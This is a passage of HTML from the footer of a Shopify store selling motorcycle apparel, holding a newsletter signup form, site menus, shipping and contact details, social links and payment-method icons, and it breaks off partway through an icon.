            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17566185553989__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17566185553989__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_UwFWkumu.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_UwFWkumu.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 